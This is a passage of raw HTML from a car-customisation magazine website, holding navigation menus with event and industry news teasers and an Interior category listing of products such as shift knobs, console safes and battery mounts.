						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/style-installs-reviews/installed-dress-up-bolts-240sx-sr20det-package-install" >
										<img class="img-responsive" src="/images/2023/06/14/InstallDressUpBoltsThumb_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/style-installs-reviews/installed-dress-up-bolts-240sx-sr20det-package-install" >
											Installed: Dress Up Bolts 240sx + SR20DET Package Install										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">21 June 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/style-installs-reviews/5-of-the-coolest-new-wheels-from-mackin-industries" >
										<img class="img-responsive" src="/images/2022/12/13/Yokohama-Advan-Oni2_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/style-installs-reviews/5-of-the-coolest-new-wheels-from-mackin-industries" >
											5 Of The Coolest New Wheels from Mackin Industries										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 December 2022</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
							</div>
		</div>
	</div>
</div>
</div></div></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/pasmag-events-3" >Events</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-142 module "><div class="sp-module "><div class="sp-module-content"><div class="sp-vertical-tabs">
	<div class="row">
		<div class="col-sm-2 sp-tab-btns-wrap">
			<ul class="sp-tab-btns">
								<li class="active"><a href="/events/event-coverage">Event Coverage</a></li>
								<li class=""><a href="/events/event-news">Event News</a></li>
								<li class=""><a href="/events/event-calendar">Event Calendar</a></li>
							</ul>
		</div>
		<div class="col-sm-10">
			<div class="sp-tab-content">
								<div class="sp-tab-pane active">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-coverage/slammedenuff-daytona-beach-car-show-2025" >
										<img class="img-responsive" src="/images/2025/12/08/cover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-coverage/slammedenuff-daytona-beach-car-show-2025" >
											Slammedenuff Daytona Beach Car Show 2025										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 December 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-coverage/tuner-evo-dallas-delivers-big-energy-despite-the-chill" >
										<img class="img-responsive" src="/images/2025/12/08/coverfinal_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-coverage/tuner-evo-dallas-delivers-big-energy-despite-the-chill" >
											Tuner Evo Dallas Delivers Big Energy Despite the Chill										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 December 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-coverage/clean-culture-soflo-showdown-2025-recap" >
										<img class="img-responsive" src="/images/2025/10/28/cover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-coverage/clean-culture-soflo-showdown-2025-recap" >
											Clean Culture SoFlo Showdown 2025 Recap										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">28 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-coverage/formula-drift-long-beach-2025-round-8-shoreline-showdown" >
										<img class="img-responsive" src="/images/2025/10/20/_DAZ8334_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-coverage/formula-drift-long-beach-2025-round-8-shoreline-showdown" >
											Formula DRIFT Long Beach 2025 Round 8: Shoreline Showdown										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">20 October 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-news/formula-drift-2026-adds-three-new-locations-leaves-englishtown" >
										<img class="img-responsive" src="/images/2025/11/04/FD2026Schedule_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-news/formula-drift-2026-adds-three-new-locations-leaves-englishtown" >
											Formula DRIFT 2026 Adds Three New Locations, Leaves Englishtown										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 November 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-news/sema-2025-preview-toyo-tires-treadpass-returns" >
										<img class="img-responsive" src="/images/2025/10/28/Treadpass2025_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-news/sema-2025-preview-toyo-tires-treadpass-returns" >
											SEMA 2025 Preview: Toyo Tires Treadpass Returns										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">28 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-news/ryan-tuerck-partners-with-kw-automotive-for-2025-formula-drift-and-custom-builds" >
										<img class="img-responsive" src="/images/2025/02/21/RyanTdriftingtRUCK_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-news/ryan-tuerck-partners-with-kw-automotive-for-2025-formula-drift-and-custom-builds" >
											Ryan Tuerck Partners with KW Automotive for 2025 Formula Drift and Custom Builds										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">21 February 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-news/fredric-aasbo-ryan-tuerck-and-simen-olsen-among-big-names-joining-kenda-in-2025" >
										<img class="img-responsive" src="/images/2025/02/18/GRCorolla25RT_F3_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-news/fredric-aasbo-ryan-tuerck-and-simen-olsen-among-big-names-joining-kenda-in-2025" >
											Fredric Aasbo, Ryan Tuerck and Simen Olsen among big names joining Kenda in 2025										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 February 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-calendar/january-event-calendar-2026" >
										<img class="img-responsive" src="/images/2026/01/08/EventSchedule2026_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-calendar/january-event-calendar-2026" >
											January 2026 Event Schedule										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">06 January 2026</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-calendar/december-2025-event-calendar" >
										<img class="img-responsive" src="/images/2025/12/04/december2025eventcalendar_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-calendar/december-2025-event-calendar" >
											December 2025 Event Calendar										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 December 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-calendar/october-2025-event-calendar-2025" >
										<img class="img-responsive" src="/images/2025/10/07/octevbentcalendar_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-calendar/october-2025-event-calendar-2025" >
											October 2025 Event Calendar - 2025										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">07 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-calendar/september-event-calendar-2025" >
										<img class="img-responsive" src="/images/2025/08/26/septemberevent_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-calendar/september-event-calendar-2025" >
											September Event Calendar - 2025										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 August 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
							</div>
		</div>
	</div>
</div>
</div></div></li></ul></div></div><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-171 module "></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/pasmag-extras-3" >Extras</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-144 module "><div class="sp-module "><div class="sp-module-content"><div class="sp-vertical-tabs">
	<div class="row">
		<div class="col-sm-2 sp-tab-btns-wrap">
			<ul class="sp-tab-btns">
								<li class="active"><a href="/extras/industry-insight">Industry News</a></li>
								<li class=""><a href="/extras/spot10">Spot10</a></li>
								<li class=""><a href="/extras/gear">Gear</a></li>
							</ul>
		</div>
		<div class="col-sm-10">
			<div class="sp-tab-content">
								<div class="sp-tab-pane active">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/industry-insight/chopping-block-acura-rdx" >
										<img class="img-responsive" src="/images/2026/01/14/2023 Acura RDX_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/industry-insight/chopping-block-acura-rdx" >
											Chopping Block: Acura RDX										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 January 2026</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/industry-insight/first-bmw-m-ev-confirmed-for-2027" >
										<img class="img-responsive" src="/images/2026/01/14/BMW M Electrified Arjeplog _0041_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/industry-insight/first-bmw-m-ev-confirmed-for-2027" >
											First BMW M EV confirmed for 2027										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 January 2026</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/industry-insight/toyota-unveils-gr-yaris-morizo-rr-special-edition-at-tas" >
										<img class="img-responsive" src="/images/2026/01/12/20260109_01_01_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/industry-insight/toyota-unveils-gr-yaris-morizo-rr-special-edition-at-tas" >
											Toyota unveils GR Yaris Morizo RR Special Edition at TAS										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 January 2026</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/industry-insight/nissan-reveals-aura-nismo-concept-at-tas" >
										<img class="img-responsive" src="/">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/industry-insight/nissan-reveals-aura-nismo-concept-at-tas" >
											Nissan reveals Aura Nismo Concept at TAS										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 January 2026</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/spot10/spot-the-differences-toyo-tires-treadpass" >
										<img class="img-responsive" src="/images/2022/07/12/2022-PAS-169-SEMA-TRUCKS-Spot-the-Differences-Spot10-main_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/spot10/spot-the-differences-toyo-tires-treadpass" >
											Spot The Differences: Toyo Tires Treadpass										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 March 2022</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/spot10/spot-the-differences-lebs-hadi-rb26dett-1992-nissan-300zx" >
										<img class="img-responsive" src="/images/2022/07/12/2022-Performance-9-Spot-the-Differences-Spot10-main_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/spot10/spot-the-differences-lebs-hadi-rb26dett-1992-nissan-300zx" >
											Spot The Differences: Lebs Hadi's RB26DETT 1992 Nissan 300ZX										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 February 2022</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/spot10/spot-the-differences-ethan-1996-toyota-mark-ii" >
										<img class="img-responsive" src="/images/2022/01/25/2021-PAS168-Toyota-Lexus-ID2020-Spot10-main_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/spot10/spot-the-differences-ethan-1996-toyota-mark-ii" >
											Spot The Differences: Ethan's 1996 Toyota Mark II										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 December 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/spot10/spot-the-differences-tim-lajambe-1990-mercedes-benz-190" >
										<img class="img-responsive" src="/images/2022/01/25/2021-PAS167-Euro-ME12-Spot-the-Differences-main_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/spot10/spot-the-differences-tim-lajambe-1990-mercedes-benz-190" >
											Spot The Differences: Tim Lajambe's 1990 Mercedes-Benz 190										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 October 2021</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/gear/sparco-and-martini-racing-unveil-2025-heritage-collection" >
										<img class="img-responsive" src="/images/2025/06/12/SparcoMartiniRacing1_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/gear/sparco-and-martini-racing-unveil-2025-heritage-collection" >
											Sparco and Martini Racing Unveil 2025 Heritage Collection										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 June 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/gear/formuladrift-warehouse-sale" >
										<img class="img-responsive" src="/">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/gear/formuladrift-warehouse-sale" >
											FormulaDrift Warehouse Sale!										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 February 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/gear/fit-check-sparco-cool-vest" >
										<img class="img-responsive" src="/images/2024/08/29/_Sparco_cool-vest-main_pas365_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/gear/fit-check-sparco-cool-vest" >
											Fit Check: Sparco COOL VEST										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 August 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/gear/show-your-appreciation-for-rays-wheels-with-the-rays-patch" >
										<img class="img-responsive" src="/images/2023/03/30/RAYSLogoPatch_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/gear/show-your-appreciation-for-rays-wheels-with-the-rays-patch" >
											Show Your Appreciation for RAYS Wheels with the RAYS Patch										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 April 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
							</div>
		</div>
	</div>
</div>
</div></div></li></ul></div></div></div></div></li><li class="sp-menu-item"><a  href="/vehicle-feature-submissions" >Get Featured!</a></li></ul></nav></div></div><div id="sp-logo-right" class="col-12 col-sm-4 col-md-4 col-lg-1 "><div class="sp-column "><div class="sp-module top-search"><div class="sp-module-content">
<div class="top-search-wrapper">

	<div class="icon-top-wrapper">
		<i class="fa fa-search search-icon" aria-hidden="true"></i>
		<div class="close-icon">
			<div class="icon-close-wrap">
				<div class="icon-close"></div>
			</div>
		</div>
	</div>

	<div class="row top-search-input-wrap">
		<div class="col-sm-12">
			<div class="searchwrapper">
				<h3 class="input-title">What Are You Looking For?</h3>
				<form action="/style/interior" method="post">
					<div class="searchtop-search">
						<div class="top-search-wrapper"><div class="sp_search_input"><i class="fa fa-search" aria-hidden="true"></i><input name="searchword" maxlength="200"  class="mod-search-searchword inputboxtop-search" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" /></div></div>						<input type="hidden" name="task" value="search" />
						<input type="hidden" name="option" value="com_search" />
						<input type="hidden" name="Itemid" value="319" />
					</div>
				</form>
			</div> <!-- /.searchwrapper -->
		</div> <!-- /.col-sm-12 -->

		<div class="col-sm-12"> <!-- /.col-sm-12 -->
			<h4 class="tags-title">Popular Tags</h4>
			<div class="popular-tags-wrap">
				<ul>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=Zspec">Zspec</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=ZOOM%20Engineering">ZOOM Engineering</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=ZN6">ZN6</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=Zerek%20Fabrication">Zerek Fabrication</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=Zeitronix">Zeitronix</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=ZDayZ">ZDayZ</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=ZCON">ZCON</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=ZC6">ZC6</a>
						</li>
									</ul>
			</div>
		</div> <!-- /.col-sm-12 -->

	</div> <!-- /.row -->
</div> <!-- /.top-search-wrapper -->	</div></div></div></div></div></div></div></header><section id="sp-section-3"class=" d-none d-sm-none d-md-block"><div class="container"><div class="container-inner"><div class="row"><div id="sp-banner-top" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<!-- Async AdSlot 3 for Ad unit 'PAS_728x90_1' ### Size: [[728,90]] -->
<p></p>
<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[2]]) -->
<div id="div-gpt-ad-9772446-3">
<script type="text/javascript">googletag.cmd.push(function() { googletag.display('div-gpt-ad-9772446-3'); });</script>
</div>
<!-- End AdSlot 3 --></div>
</div></div></div></div></div></div></div></section><section id="sp-section-4"><div class="container"><div class="container-inner"><div class="row"><div id="sp-banner-top-mobile" class="col-lg-12 d-md-none d-lg-none d-xl-none"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<a href="/vehicle-feature-submissions"><img src="/images/getfeatured_sm.png" alt="getfeatured sm" width="300" height="100" /></a></div>
</div></div></div></div></div></div></div></section><section id="sp-section-5"><div class="container"><div class="container-inner"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="container-inner"><div class="row"><main id="sp-component" class="col-lg-8 " role="main"><div class="sp-column "><div id="system-message-container">
	</div>
<div class="blog">
	
		
	
	

	
			<div class="article-list articles-leading clearfix">
							<div class="article" itemprop="blogPost" >
					

			<a href="/style/interior/grimmspeed-swap-top-shift-knobs">
					<div class="article-intro-image">
				<img src="/images/2024/12/06/Grimmspeedswaptop_large.jpeg" alt="GrimmSpeed Swap-Top Shift Knobs">
			</div>
				</a>
	
<div class="article-info-wrap">
	<div class="article-infomation">

		<div class="entry-header">
			
			
	<div class="article-header">
					<h2>
									<a href="/style/interior/grimmspeed-swap-top-shift-knobs">
						GrimmSpeed Swap-Top Shift Knobs					</a>
							</h2>
		
		
		
			</div>
		</div>
		
		
									
				
					<div class="article-info">

	
		
					<span class="category-name" title="Category: Interior">
			<a href="/style/interior">Interior</a>
	</span>
		
					<span class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person" title="Written by Adam Gordon">
				<a href="/authors-full/author/agordon" >
			<span >Adam Gordon</span>		</a>
	</span>
		
		
				
		
	
	</div>
		
		<!-- Show Hide Intro Text -->
				<!-- Show Hide Intro Text -->

					<div class="article-info">

	
			
		
			</div>
		
		
		
						<ul class="tags list-inline">
																	<li class="list-inline-item tag-38 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/style" class="label label-info">
						Style					</a>
				</li>
																				<li class="list-inline-item tag-284 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/subaru" class="label label-info">
						Subaru					</a>
				</li>
																				<li class="list-inline-item tag-1657 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/interior" class="label label-info">
						Interior					</a>
				</li>
																				<li class="list-inline-item tag-1805 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/grimmspeed" class="label label-info">
						GrimmSpeed					</a>
				</li>
						</ul>
			</div> <!-- //.article-infomation -->

</div>  <!-- //.article-info-wrap -->

				</div>
					</div>
	
	
			<div class="article-list">
			<div class="row">
							<div class="col-md-6">
					<div class="article " itemprop="blogPost" >
						

			<a href="/style/interior/tuffy-security-console-safes-for-2021-chevy-gmc-trucks">
					<div class="article-intro-image">
				<img src="/images/2024/05/31/TuffyProductsConsoleSafe_thumbnail.jpg" alt="Tuffy Security Console Safes for 2021+ Chevy/GMC Trucks">
			</div>
				</a>
	
<div class="article-info-wrap">
	<div class="article-infomation">

		<div class="entry-header">
			
			
	<div class="article-header">
					<h2>
									<a href="/style/interior/tuffy-security-console-safes-for-2021-chevy-gmc-trucks">
						Tuffy Security Console Safes for 2021+ Chevy/GMC Trucks					</a>
							</h2>
		
		
		
			</div>
		</div>
		
		
									
				
					<div class="article-info">

	
		
					<span class="category-name" title="Category: Interior">
			<a href="/style/interior">Interior</a>
	</span>
		
					<span class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person" title="Written by Adam Gordon">
				<a href="/authors-full/author/agordon" >
			<span >Adam Gordon</span>		</a>
	</span>
		
		
				
		
	
	</div>
		
		<!-- Show Hide Intro Text -->
				<!-- Show Hide Intro Text -->

					<div class="article-info">

	
			
		
			</div>
		
		
		
						<ul class="tags list-inline">
																	<li class="list-inline-item tag-23 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/truck" class="label label-info">
						Trucks					</a>
				</li>
																				<li class="list-inline-item tag-794 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/security" class="label label-info">
						Security					</a>
				</li>
																				<li class="list-inline-item tag-2804 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/tuffy-security-products" class="label label-info">
						Tuffy security products					</a>
				</li>
						</ul>
			</div> <!-- //.article-infomation -->

</div>  <!-- //.article-info-wrap -->

					</div>
									</div>
							<div class="col-md-6">
					<div class="article " itemprop="blogPost" >
						

			<a href="/style/interior/dress-up-bolts-launches-new-trunk-interior-kits-for-subaru-models-toyota-86">
					<div class="article-intro-image">
				<img src="/images/2024/05/03/DressUpBoltsTrunkPlasticClipDeleteKit_thumbnail.png" alt="Dress Up Bolts Launches New Trunk Interior Kits for Subaru Models + Toyota 86">
			</div>
				</a>
	
<div class="article-info-wrap">
	<div class="article-infomation">

		<div class="entry-header">
			
			
	<div class="article-header">
					<h2>
									<a href="/style/interior/dress-up-bolts-launches-new-trunk-interior-kits-for-subaru-models-toyota-86">
						Dress Up Bolts Launches New Trunk Interior Kits for Subaru Models + Toyota 86					</a>
							</h2>
		
		
		
			</div>
		</div>
		
		
									
				
					<div class="article-info">

	
		
					<span class="category-name" title="Category: Interior">
			<a href="/style/interior">Interior</a>
	</span>
		
					<span class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person" title="Written by Adam Gordon">
				<a href="/authors-full/author/agordon" >
			<span >Adam Gordon</span>		</a>
	</span>
		
		
				
		
	
	</div>
		
		<!-- Show Hide Intro Text -->
				<!-- Show Hide Intro Text -->

					<div class="article-info">

	
			
		
			</div>
		
		
		
						<ul class="tags list-inline">
																	<li class="list-inline-item tag-38 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/style" class="label label-info">
						Style					</a>
				</li>
																				<li class="list-inline-item tag-1657 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/interior" class="label label-info">
						Interior					</a>
				</li>
																				<li class="list-inline-item tag-1828 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/dress-up-bolts" class="label label-info">
						Dress Up Bolts					</a>
				</li>
																				<li class="list-inline-item tag-2162 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/titanium-hardware" class="label label-info">
						Titanium Hardware					</a>
				</li>
						</ul>
			</div> <!-- //.article-infomation -->

</div>  <!-- //.article-info-wrap -->

					</div>
									</div>
							<div class="col-md-6">
					<div class="article " itemprop="blogPost" >
						

			<a href="/style/interior/optima-batteries-battery-mounts">
					<div class="article-intro-image">
				<img src="/images/2023/11/16/OPTIMABatteriesMounts_thumbnail.png" alt="OPTIMA Batteries - Battery Mounts">
			</div>
				</a>
	
<div class="article-info-wrap">
	<div class="article-infomation">

		<div class="entry-header">
			
			
	<div class="article-header">
					<h2>
									<a href="/style/interior/optima-batteries-battery-mounts">
						OPTIMA Batteries - Battery Mounts					</a>
							</h2>
		
		
		
			</div>
		</div>
		
		
									
				
					<div class="article-info">

	
		
					<span class="category-name" title="Category: Interior">
			<a href="/style/interior">Interior</a>
	</span>
		
					<span class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person" title="Written by Adam Gordon">
				<a href="/authors-full/author/agordon" >
			<span >Adam Gordon</span>		</a>
	</span>
		
		
				
		
	
	</div>
		
		<!-- Show Hide Intro Text -->
				<!-- Show Hide Intro Text -->

					<div class="article-info">

	
			
		
			</div>
		
		
		
						<ul class="tags list-inline">
																	<li class="list-inline-item tag-37 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/technology" class="label label-info">
						Technology					</a>
				</li>
																				<li class="list-inline-item tag-38 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/style" class="label label-info">
						Style					</a>
				</li>
																				<li class="list-inline-item tag-1657 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/interior" class="label label-info">
						Interior					</a>
				</li>
																				<li class="list-inline-item tag-1931 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/engine-bay" class="label label-info">
